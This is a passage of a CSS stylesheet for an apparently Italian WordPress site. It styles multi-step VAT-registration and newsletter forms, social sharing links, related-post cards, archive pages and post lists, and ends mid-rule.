.newsletter .acceptext {
	font-size: 13px;
}

.newsletter label {
	text-align:center;
}
}

/** FORM - APRI PARTITA IVA **/

.gb-container-527f4ef9 .cf7mls-btns {
    overflow: hidden;
    text-align: center;
    vertical-align: middle;
    display: flex!important;
    justify-content: space-around;
}

.button-wrap {
  display: flex;
  justify-content: space-around;
  width: 60%;
  margin: 30px auto;
}

.button-wrap label {
    border: 1px solid #ddd;
    border-radius: 49px;
    padding: 8px 30px;
    cursor: pointer;
    min-width: 250px;
}

.button-wrap span.wpcf7-list-item  {
	display: flex;
}

.button-wrap label:hover {
    background: #f3f8ff;
  }
  
.button-wrap label:active {
transition-duration: 0.3s;
    border: 1px solid #0178fe;
  }
  
input.wpcf7-form-control {
    border-radius: 5px;
    padding: 8px 10px;
}

.cf7mls_next.action-button {
    background: #fff0;
    color: #242e3a;
    padding: 8px;
}

.cf7mls_back.action-button, .cf7mls_next.action-button {
	background: rgb(245 247 250 / 0%);
    border: 1px solid #172f4a!important;
    border-radius: 5px!important;
    padding: 9px 12px!important;
}

.button-wrap label input[type="radio"]:checked + span.wpcf7-list-item-label {
	font-weight: bold;
}

.gb-container-527f4ef9 .fieldset-cf7mls-wrapper {
position: relative;
    overflow: hidden;
    display: flex;
    margin: 40px auto;
    width: 80%;
    background: #fff;
    box-shadow: 0px 0px 16px 0px #3333330a;
    padding: 20px;
}

.gb-container-527f4ef9 .acceptext {
	font-size:14px;
	margin-left: 20px;
	vertical-align: top;
}

form.cf7mls input.wpcf7-form-control.wpcf7-submit {
	border-radius: 5px;
}

.gb-container-527f4ef9 p.title {
	width: 58%;
}


.gb-container-527f4ef9 input:hover {
	    box-shadow: 0px 2px 0px #ddd;
}

.button-send {
	
}

#cf7mls-back-btn-cf7mls_step-4 {
	margin-right: 0;
    margin-top: 0;
}

@media(max-width: 768px) {
.fieldset-cf7mls-wrapper {
    position: relative;
    overflow: hidden;
    display: flex;
    margin: 0 auto;
    width: 100%;
}
}

.gb-container-527f4ef9 p.title {
	
}

.gb-container-527f4ef9 p.formtitle {
    text-align: center;
    padding-bottom: 20px;
    margin-bottom: 40px;
    border-bottom: 1px solid #dddddda6;
	font-size: 18px;
    font-weight: 700;

}


.gb-container-527f4ef9 .fieldset-cf7mls-wrapper {

    width: 100%;
}


@media only screen and (min-width: 768px) {
.gb-container-527f4ef9 .fields {
	padding-left: 25%;
}
}

.gb-container-527f4ef9 .wpcf7-radio {
	display: flex;
    column-gap: 10px;
    flex-wrap: wrap;
	justify-content: center;
}


.gb-container-527f4ef9 .wpcf7-list-item-label {
    margin-left: 10px;
    display: inline-block;
}

.gb-container-527f4ef9 .container-check input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 40px;
    width: 100%!important;
    left: 0;
    top: 0;
    z-index: 1000;
}

.gb-container-527f4ef9 .container-check input:checked ~ .checkmark-check:after {
    display: block;
}
.gb-container-527f4ef9 .container-check .checkmark-check:after {
    left: 8px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.gb-container-527f4ef9 .checkmark-check:after {
    content: "";
    position: absolute;
    display: none;
}

.gb-container-527f4ef9 .wp-block-column {
	margin-top: 40px;
	margin-bottom: 40px;
}
.gb-container-527f4ef9  p {

	font-size: 16px;
    font-weight: 600;
    margin-top: 5px;
    margin-bottom: 0px;
    display: flex;
    width: 100%;
    flex-direction: column;
	
	}
	
.gb-container-527f4ef9 .wp-block-column  p {
	font-size: 16px;
    font-weight: 600;
    margin-top: 5px; 
    margin-bottom: 5px;
	display: flex;
    width: 100%;
    flex-direction: column;
}

.gb-container-527f4ef9 .wp-block-column input {
    padding: 8px;
    font-size: 16px;
	border:none;
    border-bottom: 1px solid rgb(221, 221, 221);
    color: #5b6f87;
}

.buttonform input.wpcf7-form-control {
    border-radius: 5px!important;
    padding: 8px 31px;
    margin: 50px auto;
    display: block;
    width: 230px;
}

/** FORM - APRI PARTITA IVA 2 **/

/**

.gb-container-527f4ef9 > .gb-inside-container {
    max-width: 700px;
    margin-left: auto;
    margin-right: auto;
    box-shadow: 1px 1px 9px 0px #dddddd85;
    background: #fff;
    padding: 30px;
}

div.wpforms-container-full .wpforms-form .wpforms-page-indicator.progress .wpforms-page-indicator-page-progress-wrap {
    display: block;
    width: 100%;
    background-color: #ddd;
    height: 4px;
}

div.wpforms-container-full .wpforms-form .wpforms-page-indicator.progress .wpforms-page-indicator-page-progress {
    height: 4px;
}

.wpforms-field input:focus {
    border-bottom: 2px solid #0089ff;
}

div.wpforms-container-full .wpforms-form input[type=submit] {
	 background: rgb(245 247 250 / 0%);
    border: 1px solid #172f4a!important;
    border-radius: 5px!important;
    padding: 9px 12px!important;
	transition: .2s background-color ease-in-out, .2s color ease-in-out, .2s border-color ease-in-out, .2s opacity ease-in-out, .2s box-shadow ease-in-out;
}

div.wpforms-container-full .wpforms-form .wpforms-page-button {
    background: rgb(255 255 255 / 31%)!important;
    border: 1px solid #172f4a;
    color: #333!important;
    border-radius: 5px;
    padding: 9px 12px;
    transition: .2s background-color ease-in-out, .2s color ease-in-out, .2s border-color ease-in-out, .2s opacity ease-in-out, .2s box-shadow ease-in-out;
}

div.wpforms-container-full .wpforms-form button[type=submit] {
	background: #172f4a!important;
	border:none;
	color: #fff;
	font-weight: bold;
	border-radius: 5px;
	opacity: 1;
	transition: .2s background-color ease-in-out, .2s color ease-in-out, .2s border-color ease-in-out, .2s opacity ease-in-out, .2s box-shadow ease-in-out;
	margin: 30px auto;
    display: block;
}

div.wpforms-container-full .wpforms-form button[type=submit]:hover, 
div.wpforms-container-full .wpforms-form button[type=submit]:focus, 
div.wpforms-container-full .wpforms-form button[type=submit]:active {
	background: #172f4a!important;
	color: #fff;
	border:none;
	font-weight: bold;
	border-radius: 5px;
	opacity: 0.8;
	transition: .2s background-color ease-in-out, .2s color ease-in-out, .2s border-color ease-in-out, .2s opacity ease-in-out, .2s box-shadow ease-in-out;
}

div.wpforms-container-full .wpforms-form input[type=submit]:hover, 
div.wpforms-container-full .wpforms-form input[type=submit]:focus, 
div.wpforms-container-full .wpforms-form input[type=submit]:active,
div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, 
div.wpforms-container-full .wpforms-form .wpforms-page-button:active, 
div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {
	margin: 30px auto;
	display: block;
	padding: 0px 20px;
	background: rgb(125 144 173 / 12%);
	border: 1px solid #172f4a;
	color: #333;
	border-radius: 5px;
	background: #f1f3f5!important;
	padding: 9px 12px;
	transition: .2s background-color ease-in-out, .2s color ease-in-out, .2s border-color ease-in-out, .2s opacity ease-in-out, .2s box-shadow ease-in-out;
}

div.wpforms-container-full .wpforms-form .wpforms-field-label {
    display: block;
    font-weight: 600;
	font-size: 16px;
	
}

div.wpforms-container-full .wpforms-form .last label.wpforms-field-label { 
	margin: 0 0 20px 0;
}

div.wpforms-container-full .wpforms-form .wpforms-field {
	margin-top: 0px;
}

div.wpforms-container-full .button-center button.wpforms-page-button.wpforms-page-next {
	margin: 30px auto;
    display: block;
}

div.wpforms-container-full .wpforms-form input[type=date], 
div.wpforms-container-full .wpforms-form input[type=datetime], 
div.wpforms-container-full .wpforms-form input[type=datetime-local], 
div.wpforms-container-full .wpforms-form input[type=email], 
div.wpforms-container-full .wpforms-form input[type=month], 
div.wpforms-container-full .wpforms-form input[type=number], 
div.wpforms-container-full .wpforms-form input[type=password], 
div.wpforms-container-full .wpforms-form input[type=range], 
div.wpforms-container-full .wpforms-form input[type=search], 
div.wpforms-container-full .wpforms-form input[type=tel], 
div.wpforms-container-full .wpforms-form input[type=text], 
div.wpforms-container-full .wpforms-form input[type=time], 
div.wpforms-container-full .wpforms-form input[type=url], 
div.wpforms-container-full .wpforms-form input[type=week], 
div.wpforms-container-full .wpforms-form select, 
div.wpforms-container-full .wpforms-form textarea {
	font-size: 16px;
    border: none;
    border-bottom: 2px solid rgb(216 222 231);
    color: #5b6f87;
	background: none;
	padding-left: 0;
}

div.wpforms-container-full .wpforms-form input:hover, div.wpforms-container-full .wpforms-form input:focus {
	border-bottom: 2px solid #127dff;
	box-shadow:none;
}

div.wpforms-container-full input[type=radio] {
    opacity: 0;
    width: 150px!important;
    height: 45px!important;
    position: absolute;
    cursor: pointer;
}
 
div.wpforms-container-full input[type=radio] + label {
	padding: 9px 12px !important;
    background-color: #e4e8ef !important;
    transition: background-color 0.3s ease-in-out !important;
    border-radius: 5px !important;
}
 
div.wpforms-container-full input[type=radio]:checked + label, .wpforms-field input[type=radio] + label:hover {
    background-image: none !important;
    background-color: #0278ff !important;
    color: #ffffff !important;
    cursor: pointer !important;
}
 
div.wpforms-container-full ul li {
    margin: 5px !important;
}

div.wpforms-container-full .wpforms-form .wpforms-list-inline ul li {
    margin-right: 5px !important;
}

div.wpforms-container-full .wpforms-form .wpforms-field-label-inline {
	line-height: 2.3;
	font-size:15px;
	font-weight: 600;
}

.wpforms-page-4 .wpforms-field #wpforms-19737-field_13_1 li .wpforms-field-label-inline::before {
border: 2px solid #c9cfd5;
border-radius: 20%;
background-color: #FFF;
}

.wpforms-page-4 .wpforms-field #wpforms-19737-field_13_1 input[type=checkbox]:checked+label::before {
background-color: #0066cc;
border-color: #0066cc;
}



.wpforms-page-4 .wpforms-field #wpforms-19737-field_13_1 input[type=checkbox]:checked+label::after {
content: "f00c";
position: absolute;
color: #fff;
font-family: fontawesome;
left: 4px;
font-size: 1em;
top: 9px;
}


.wpforms-field-label-inline a {text-decoration: underline!important;color: #fff;}

.wpforms-confirmation-container-full, div[submit-success]>.wpforms-confirmation-container-full:not(.wpforms-redirection-message) {
    background: #ffffff;
    border: 3px solid #5375892b;
}

div.wpforms-container-full .wpforms-form input[type=checkbox] {
	
	width: 18px;
    height: 18px;
	vertical-align: middle;
}


@media(max-width: 768px) {
div.wpforms-container-full .wpforms-form .wpforms-field {
	margin-left:0;
	width: 100%;	
}

div.wpforms-container-full .wpforms-form .wpforms-list-inline ul li {
	display: flex;
    width: 80%;
    flex-direction: column;
    text-align: center;
}
div.wpforms-container-full .wpforms-form .wpforms-list-inline ul {
display: flex;
    flex-direction: column;
    align-items: center;
}

div.wpforms-container-full input[type=radio] {
    width: 155px!important;
    height: 55px!important;
}
}

**/

/** NEWSLETTER BOTTOM **/

#wpforms-form-19732 label.wpforms-field-label {
	font-weight: 600;
	color: #1d2e4a;
}

div#wpforms-19732-field_3-container {
    margin-top: 0;
}

div#wpforms-19732-field_2-container {
	margin-top: 0;
}

input#wpforms-19732-field_2 {
    border-radius: 5px;
    padding: 21px 15px;
    max-width: 90%;
}

button#wpforms-submit-19732:hover {
    background: #003ffc;
    box-shadow: none;
    color: #ffffff;
    transition: .2s background-color ease-in-out, .2s color ease-in-out, .2s border-color ease-in-out, .2s opacity ease-in-out, .2s box-shadow ease-in-out;
}

button#wpforms-submit-19732 {
    border-radius: 5px;
    /*background: #fff;*/
    border: 2px solid var(--contrast);
    color: #fff; /*#172f4a*/
    transition: .2s ease-in-out;
    padding: 10px 20px;
    width: 218px;
    display: flex;
    justify-content: center;
    margin: 0;
}

button#wpforms-submit-19732:hover {
	    background: #172f4a1f;
    transition: .2s ease-in-out;
}	
	
	input#wpforms-19732-field_3_1 {
    vertical-align: middle;
    width: 16px;
    height: 16px;
}

#wpforms-19732 .wpforms-confirmation-container-full, #wpforms-19732 div[submit-success]>.wpforms-confirmation-container-full:not(.wpforms-redirection-message) {
    background: none!important;
    border: 1px solid #1d2e4a!important;
    font-size: 16px;
    font-weight: 600;
    padding: 25px;
	margin-top: 20px;
}

.wpforms-field-label-inline a {
    text-decoration: underline!important;
    color: #1d2e4a;
}

.newsletter-act {
	
	}

/** NEWSLETTER SIDE **/



.sidebar input#wpforms-19732-field_2 {
    max-width: 100%;
	background: #fff;
}


.sidebar div.wpforms-container-full .wpforms-form .wpforms-field-label-inline {
    font-size: 12px;
    color: #fff;
}

.sidebar .wpforms-confirmation-container-full, #wpforms-19732 div[submit-success]>.wpforms-confirmation-container-full:not(.wpforms-redirection-message) {
    background: none!important;
    font-size: 20px;
    font-weight: 600;
    padding: 25px;
    margin-top: 20px;
    color: #fff;
}

.sidebar #wpforms-form-19732 label.wpforms-field-label {
	font-weight: 600;
	color: #fff;
}

.sidebar	input#wpforms-19732-field_3_1 {
    vertical-align: middle;
    width: 18px;
    height: 18px;
}

.sidebar button#wpforms-submit-19732:hover {
    background: #f8f8f866!important;
    border: 1px solid #fff;
    box-shadow: none;
    color: #ffffff;
    transition: .2s background-color ease-in-out, .2s color ease-in-out, .2s border-color ease-in-out, .2s opacity ease-in-out, .2s box-shadow ease-in-out;
}

.sidebar button#wpforms-submit-19732 {
	border-radius: 5px;
	display: flex;
	border: 1px solid #fff;
	font-size: 16px;
	font-weight: 600;
	width: 100%;
	text-align: center;
	color: #fff;
	background: #4174ff;
	transition: .2s background-color ease-in-out, .2s color ease-in-out, .2s border-color ease-in-out, .2s opacity ease-in-out, .2s box-shadow ease-in-out;
	margin: 0;
	padding: 10px 20px;
	justify-content: space-around;
	}

.sidebar .wpforms-field-label-inline a {
    text-decoration: underline!important;
    color: #fff;
}	



/** SOCIAL **/


.social-container {
display: flex;
    flex-direction: row;
    align-items: center!important;
}

.social-wrap {
margin-left: auto!important;
z-index: 1;
    
}

a.social-sharing {
    padding: 1px 3px;
    opacity: 0.5;
	font-size: 20px;
	color: #172f4a;
}

a.social-sharing:hover {
	opacity: 1;
}


.sharing {
    color: #00163f69;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 16px;
}
/**
* CHECKBOX
*
*/

/* custom checkbox styling for contact form 7 checkbox */
span.wpcf7-list-item {
display: inline-block;
margin: 0;
}
.wpcf7 .wpcf7-list-item {display: block;margin-bottom: 10px;}
.wpcf7 .wpcf7-list-item label {position: relative;cursor: pointer;}
.wpcf7 .wpcf7-list-item input[type=checkbox] {position: absolute;visibility: hidden;width: 22px;height: 22px;top: 0;left: 0;}
.wpcf7 .wpcf7-list-item input[type=checkbox] + span:before {display: block;position: absolute;content: '';border-radius: 3px;height: 20px;width: 20px;top: 0px;left: 0px;border: 2px solid #c9cfdc;}
.wpcf7 .wpcf7-list-item input[type=checkbox] + span:after {display: block;position: absolute;content: "\2713";height: 20px;width: 20px;top: 0px;left: 0;visibility: hidden;font-size: 16px;font-weight: bold;text-align: center;line-height: 20px;color: #fff;background: #2196F3;border-radius: 3px;}
.wpcf7 .wpcf7-list-item input[type=checkbox]:checked + span:before {background: transparent;}
.wpcf7 .wpcf7-list-item input[type=checkbox]:checked + span:after {
visibility: visible;
}


.wpcf7-list-item-label {margin-left: 25px;display: inline-block;}

/* YARPP SINGLE */

.single-post .yarpp-related{
	margin-left:auto  !important;
	margin-right:auto !important;
}
.single-post .yarpp-thumbnails-horizontal{
	display: flex;
    justify-content: center;
    flex-wrap: wrap;
    column-gap: 1.5rem;
}
.single-post .yarpp-thumbnail{
	flex-grow:1;
    height: auto;
    margin: 5px;
    margin-left: 0px;
}

.single-post .yarpp-thumbnails-horizontal .yarpp-thumbnail {
    -webkit-appearance: none;
    -webkit-box-shadow: 1px 1px 9px 0px #dddddd85;
    border-radius: 5px;
    padding: 0;    
    flex-direction: column;
    height: auto;
    margin-bottom: 20px;
	width: 275px!important;   
    display: flex;
	opacity: 1;
	transition: .2s ease-in-out;
	}
	
	.single-post .yarpp-thumbnails-horizontal .yarpp-thumbnail:hover {
	opacity: 0.75;
    transition: .3s ease-in-out;
	}

.single-post .yarpp-thumbnails-horizontal .yarpp-thumbnail-title {
    margin: 7px;
    margin-top: 0px;
    font-size: 14px;
    padding: 10px;
}

.single-post .yarpp-thumbnails-horizontal .yarpp-thumbnail-title {
	font-size: 1.1rem;
    line-height: 1.4em;
    max-height: 2.8em;
    overflow: hidden;
    text-decoration: inherit;
    display: flex;
    margin-bottom: auto;
    align-items: center;
    flex: none;
    color: #2d334a;
    margin: 20px 20px 20px 20px;
    flex-direction: column;
    height: 100%;
    width: auto;
    flex: 1 1 0%;
    display: flex;
    padding: 0;
}

.single-post .yarpp-thumbnail > img, .yarpp-thumbnail-default {
	    display: flex!important;
		width: 100%!important;
		margin: 0px;
    min-height: 179px;
    max-height: 179px;
    object-fit: cover;
    border-radius: 5px 5px 0 0;
    }



/* YARPP CATEGORY */

.category .yarpp-related{
	margin-left:auto  !important;
	margin-right:auto !important;
}
.category .yarpp-thumbnails-horizontal{
	display: flex;
    justify-content: center;
    flex-wrap: wrap;
    column-gap: 1.5rem;
}
.category .yarpp-thumbnail{
	flex-grow:1;
    height: auto;
    margin: 5px;
    margin-left: 0px;
}

.category .yarpp-thumbnails-horizontal .yarpp-thumbnail {
    -webkit-appearance: none;
    -webkit-box-shadow: 1px 1px 9px 0px #dddddd85;
    border-radius: 5px;
    padding: 0;    
    flex-direction: column;
    height: auto;
    margin-bottom: 20px;
	width: 275px!important;   
    display: flex;
	opacity: 1;
	transition: .2s ease-in-out;
	border:none;
	}
	
	.category .yarpp-thumbnails-horizontal .yarpp-thumbnail:hover {
	opacity: 0.75;
    transition: .3s ease-in-out;
	}

.category .yarpp-thumbnails-horizontal .yarpp-thumbnail-title {
    margin: 7px;
    margin-top: 0px;
    font-size: 14px;
    padding: 10px;
}

.category .yarpp-thumbnails-horizontal .yarpp-thumbnail-title {
	font-size: 1.1rem;
    line-height: 1.4em;
    max-height: 2.8em;
    overflow: hidden;
    text-decoration: inherit;
    display: flex;
    margin-bottom: auto;
    align-items: center;
    flex: none;
    color: #2d334a;
    margin: 20px 20px 20px 20px;
    flex-direction: column;
    height: 100%;
    width: auto;
    flex: 1 1 0%;
    display: flex;
    padding: 0;
}

.category .yarpp-thumbnail > img, .yarpp-thumbnail-default {
	    display: flex!important;
		width: 100%!important;
		margin: 0px;
    min-height: 179px;
    max-height: 179px;
    object-fit: cover;
    border-radius: 5px 5px 0 0;
    }


/* TZ Continua a leggere */

.gb-container-4c86ae97 .tz-magazine-block .tz-entry-title {
	font-size: 1rem!important;
}

.gb-container-4c86ae97 .tz-magazine-block .tz-magazine-post {
	margin-bottom: 2.5em!important;
}

.gb-container-4c86ae97 .tz-meta-categories {
	margin:4px 0px 16px 0px!important;
}


/* Block Image */

.inside-article .entry-content .wp-block-cover-image .wp-block-cover__inner-container, .wp-block-cover .wp-block-cover__inner-container {
	width: 100%;
    z-index: 1;
    color: #fff;
    position: absolute;
    bottom: 0;
    margin-bottom: 0!important;
	height: 56px;
    padding: 9px 9px 9px 0;
}

.inside-article .entry-content .wp-block-cover-image .wp-block-cover__inner-container, .wp-block-cover .wp-block-cover__inner-container p {
margin-bottom:0;
}

.inside-article .entry-content .wp-block-cover.has-background-dim:not(.has-background-gradient):before {
	top: 87%;
}

.wp-block-cover, .wp-block-cover-image {
	margin-bottom: 1em;
}

 /* Block Author */



 /* TZ Meta */

.tz-meta-categories {
padding: 0 0 0 0;
    font-weight: 700;
    font-size: 11px;
    display: inline-flex;
    text-transform: uppercase;
    margin: 15px 0px 20px 0px;
}

.tz-meta-categories a {
    color: #242e3a;
	background: #f1f5f9;
	border-radius: 15px;
	padding: 3px 12px;
	text-transform: none;
	margin-right: 5px;
	font-weight: 500;
	font-size: 12px;
}

.tz-meta-categories a:hover {
	background: #f1f5f9a8;
	color: #242e3ab0;
}

.wp-block-themezee-magazine-blocks-list .tz-magazine-block .tz-entry-title {
	font-size: 1.2rem;
}

.wp-block-themezee-magazine-blocks-list .generate-columns {
	border-bottom: 1px solid #eef3f7ab;
	padding-bottom: 30px;
	}

.wp-block-themezee-magazine-blocks-list .tz-post-image {
	padding-right: 0;
	border-radius: 0.3rem;
}

.wp-block-themezee-magazine-blocks-list .tz-post-image img {
	border-radius: 0.3rem;
}

.wp-block-themezee-magazine-blocks-list .tz-post-image img:hover { 
opacity: .75; 
transition-duration: 150ms;
}

.entry-meta a:hover {
    color: #172f4ba1!important;
}

.entry-meta a {
    font-weight: 600!important;
}

.tz-magazine-grid-columns-4 h2.tz-entry-title {
    font-size: 1.1rem!important;
    line-height: 1.6;
}

.wppsac-slick-carousel-wrp {
	margin-left: -18px;
}


/* Featured post in blog */
.featured-column.grid-100 {
	width: 100%;
}

.featured-column.grid-100:not(.has-post-thumbnail) .gb-grid-wrapper > .gb-grid-column:first-child {
	display: none;
}

/* Quadri */


.gb-grid-wrapper > .gb-grid-column-e37080c1 {
    margin-left: auto;
}

section#wpsp-45392 {
	padding: 20px;
    border: 1px solid #ddd;
    border-radius: 5px;
}


#wpsp-45392 .wp-show-posts-entry-meta {
	flex-basis: 25%;
    margin-left: auto;
    order: 2;
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
}

#wpsp-45392 .wp-show-posts-entry-title a:hover {
text-decoration: underline;
}

#wpsp-45392 .wp-show-posts-entry-header {
	display: flex;
}

#wpsp-45392 .wp-show-posts-single.post {
	padding: 10px 0px 10px 0px!important;
    margin-bottom: 0!important;
    border-bottom: 1px solid #ddd;
}

#wpsp-45392 .wp-show-posts-entry-title:before {
    content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Capa_1' x='0px' y='0px' width='20px' height='20px' viewBox='0 0 487.156 487.156' style='enable-background:new 0 0 487.156 487.156;' xml:space='preserve'%3E%3Cg%3E%3Cg%3E%3Cpolygon points='2.166,374.596 2.166,487.156 484.99,487.156 484.99,371.635 440.559,371.635 440.559,442.725 46.598,442.725 46.598,374.596 '/%3E%3Cpath d='M259.924,397.941l114.615-173.792l-39.784,0.03C334.604,24.684,140.283,0,140.283,0s44.42,62.208,44.544,224.292 l-39.784,0.029L259.924,397.941z'/%3E%3C/g%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3C/svg%3E");
    width: 10px;
    height: 10px;
    display: inline-block;
    padding-right: 33px;
    vertical-align: sub;
    padding-bottom: 10px;
	filter: invert(16%) sepia(49%) saturate(915%) hue-rotate(189deg) brightness(96%) contrast(85%);
}

#wpsp-45392 .wp-show-posts-entry-title a {
	height: 100%;
    width: 100%;
}


@media(max-width: 768px) {
 #wpsp-45392 span.wp-show-posts-posted-on {
    display: none;
 }
}

/* Archive */

.page-header .author-info>:last-child, .page-header>:last-child {
    margin-bottom: 0;
    background: #edf1f5;
    border-radius: 10px;
    padding: 15px;
    font-size: 1.125rem;
    line-height: 1.7777778;
}

.author .page-header .avatar {
	border-radius: 50px;
	width: 80px;
}

.taxonomy-description {
	background-color: #edf1f5;
  border-radius: 10px;
	padding: 20px;
	
}

.category .entry-summary {
	margin-top: 10px;
}

.category .entry-summary p {
	font-size: 1.05rem;
	line-height: 1.6;
}

.category .inside-article {
	border-bottom: 1px solid #d9d9d9;
}

.category .inside-article .entry-meta {
	font-size:14px;
	font-style: italic;
}

.category .inside-article .entry-meta a span.author-name {
	font-size:14px;
	font-style: italic;
	text-decoration: underline;
}

.archive .inside-article {
	border-bottom: 1px solid #d9d9d9;
}

.archive .inside-article .entry-meta  {
	font-size:14px;
	font-style: italic;
}

.archive .inside-article .entry-summary  {
	font-size:16px;
}

.archive .inside-article .entry-meta a span.author-name {
	font-size:14px;
	font-style: italic;
	text-decoration: underline;
}

.archive .entry-summary {
	margin-top: 10px;
}

.archive .entry-summary p {
	font-size: 1.05rem;
	line-height: 1.6;
}

@media(max-width: 1024px) {
	  .category .post-image {
		float: left!important;
		width: 100%;
    margin-left: 0!important;
	  }
	.category .post-image img {
		width: 800px;
	}
}

/*Ricerca */

.search-results .category-calcolatori .entry-meta .author a {
	pointer-events: none!important;
}

.search-results .category-calcolatori header.entry-header {
	padding-left: 55px;
	position:relative;
}

.search-results .category-calcolatori header.entry-header:before {
content: url(assets/img/calculator-2.svg);
pointer-events: all;
    font-size: 30px;
    font-weight: 500;
    position: absolute;
    left: -5px;
    top: 5px;
    width: 45px;
	filter: invert(14%) sepia(83%) saturate(402%) hue-rotate(168deg) brightness(96%) contrast(97%);
}


/* Category Most Popular */

.gb-container-9122b900 {
	margin-bottom:0!important;
}

.gb-container-5a70ed79 > .gb-inside-container {
	counter-reset: section;
}

.gb-container-5a70ed79 > .gb-inside-container {
	padding-right:0;
}

.gb-container-5a70ed79 .monsterinsights-widget-popular-posts-list li:before {
    counter-increment: section;
    content: counter(section);
    float: left;
    font-size: 30px;
    font-weight: 600;
    color: #c6d2df;
    padding: 5px;
}

.monsterinsights-widget-popular-posts-text {
	padding-left: 40px;
}

/* Category Links post */

.cat-links, .comments-link, .tags-links {
    display: inline-block;
}

.cat-links a {
	color: #242e3a!important;
    background: #f1f5f9;
    border-radius: 15px;
    padding: 3px 12px;
    text-transform: none;
    margin-right: 5px;
    font-weight: 300;
    font-size: 12px;
	font-style: normal;
}

.cat-links a:hover {
	  background: #edf1f5!important;
	  color: #242e3a!important;
}

.tags-links a:hover {
	  background: #edf1f5;
	  color: #24374c;
}
	
.tags-links a {
		background: #f1f5f9;
    padding: 2px 10px;
    color: #24374c;
    font-weight: bold;
    font-size: 12px;
    border-radius: 20px;
    font-style: normal;
}

.icon-tags {
	display:none;
}

.cat-links .gp-icon {
	display:none;
}

/* Homepage Elements */

.entry-image img {
	border-radius: 5px;
}

}

/* FirstBlock - Home */


/* Fisco e lavoro */



/* Category Articoli letti */

.gb-container-9122b900 {
	height: auto!important;
	display: inline-flex!important;
	margin-bottom: 0;
}

/* modelli */



.gb-grid-wrapper > .gb-grid-column-e37080c1 {
    margin-left: auto;
}

section#wpsp-9916 {
	padding: 20px;
    border: 1px solid #ddd;
    border-radius: 5px;
}


#wpsp-9916 .wp-show-posts-entry-meta {
	flex-basis: 25%;
    margin-left: auto;
    order: 2;
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
}

#wpsp-9916 .wp-show-posts-entry-title a:hover {
text-decoration: underline;
}

#wpsp-9916 .wp-show-posts-entry-header {
	display: flex;
}

#wpsp-9916 .wp-show-posts-single.post {
	padding: 10px 0px 10px 0px!important;
    margin-bottom: 0!important;
    border-bottom: 1px solid #ddd;
}

#wpsp-9916 .wp-show-posts-entry-title:before {
    content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Capa_1' x='0px' y='0px' width='20px' height='20px' viewBox='0 0 487.156 487.156' style='enable-background:new 0 0 487.156 487.156;' xml:space='preserve'%3E%3Cg%3E%3Cg%3E%3Cpolygon points='2.166,374.596 2.166,487.156 484.99,487.156 484.99,371.635 440.559,371.635 440.559,442.725 46.598,442.725 46.598,374.596 '/%3E%3Cpath d='M259.924,397.941l114.615-173.792l-39.784,0.03C334.604,24.684,140.283,0,140.283,0s44.42,62.208,44.544,224.292 l-39.784,0.029L259.924,397.941z'/%3E%3C/g%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3C/svg%3E");
    width: 10px;
    height: 10px;
    display: inline-block;
    padding-right: 33px;
    vertical-align: sub;
    padding-bottom: 10px;
	filter: invert(16%) sepia(49%) saturate(915%) hue-rotate(189deg) brightness(96%) contrast(85%);
}

#wpsp-9916 .wp-show-posts-entry-title a {
	height: 100%;
    width: 100%;
}


@media(max-width: 768px) {
 #wpsp-9916 span.wp-show-posts-posted-on {
    display: none;
 }
}

/* Archivio Glossario */

#wpsp-44917 .wp-show-posts-inner {
	background: #edf1f5;
    border-radius: 5px;
    padding: 8px 12px;
    color: #fff;
font-size: 15px;
	opacity: 1;
	transition: opacity 0.2s easy-in-out;
}

#wpsp-44917 .wp-show-posts-inner:hover {
	opacity: 0.8;
	transition: opacity 0.25s easy-in-out;
}

#wpsp-44917 .wp-show-posts-entry-title a {
    display: block;
    height: 100%;
    width: 100%;
    text-decoration: none;
}

/* CODICI Ateco */


#wpsp-16850 .wp-show-posts-entry-meta {
	flex-basis: 25%;
    margin-left: auto;
    order: 2;
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
}

#wpsp-16850 .wp-show-posts-entry-title a:hover {
text-decoration: underline;
}

#wpsp-16850 .wp-show-posts-entry-header {
	display: flex;
}

#wpsp-16850 .wp-show-posts-single.post {
	padding: 10px 0px 10px 0px!important;
    margin-bottom: 0!important;
    border-bottom: 1px solid #ddd;
}

#wpsp-16850 .wp-show-posts-entry-title:before {
